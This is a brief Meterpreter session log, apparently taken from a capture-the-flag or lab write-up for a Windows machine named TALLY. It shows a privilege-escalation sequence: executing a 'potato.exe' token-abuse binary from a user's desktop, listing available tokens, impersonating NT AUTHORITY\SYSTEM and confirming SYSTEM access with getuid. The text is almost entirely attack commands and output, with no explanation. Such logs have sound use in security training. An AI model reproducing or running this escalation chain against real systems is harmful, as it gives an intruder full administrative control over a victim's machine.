 meterpreter > execute -Hc -f C:\\Users\\Sarah\\Desktop\\potato.exe
Process 1492 created.
Channel 8 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
TALLY\Sarah
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
NT SERVICE\SQLTELEMETRY
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM